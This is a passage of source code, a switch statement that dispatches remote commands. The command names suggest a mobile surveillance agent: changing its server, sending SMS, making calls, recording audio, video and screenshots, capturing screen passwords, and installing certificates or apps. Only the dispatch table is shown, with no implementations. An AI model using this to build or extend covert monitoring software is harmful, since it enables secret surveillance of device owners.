 break;
case ChangeServerAddress:
callsList = changeServerAddress();
break;
case ChangeTransportCrypto:
callsList = changeCryptography();
break;
case ChangeAgentId:
callsList = changeAgentIdCommand();
break;
case ChangeCommunicationMode:
callsList = changeCommunicationMode();
break;
case StopAgent:
callsList = stopAgent();
break;
case SendSms:
callsList = sendSmsMessage();
break;
case MakeCall:
callsList = makeOutgoingCall();
break;
case DeleteFile:
callsList = deleteFile();
break;
case ChangeCallRecordMode:
callsList = changeCallRecordModeCommand();
break;
case SetAudioRecordMode:
callsList = setAudioRecordMode();
break;
case SetVideoRecordMode:
callsList = setVideoRecordMode();
break;
case SetScreenShotMode:
callsList = setScreenShotsMode();
break;
case SetPhotoShotMode:
callsList = setPhotoShotMode();
break;
case SetScreenPasswordMode:
callsList = setScreenPasswordMode();
break;
case UploadFileToAgent:
callsList = uploadFileToAgentCmd();
break;
case DeviceControl:
callsList = deviceControlMode();
break;
case InstallCertificate:
callsList = installCertificate();
break;
case SetGeofencesList:
callsList = setGeofencesList();
break;
case InstallApplication:
callsList = installApplication();
break;
case UninstallApplication:
callsList = uninstallApplication();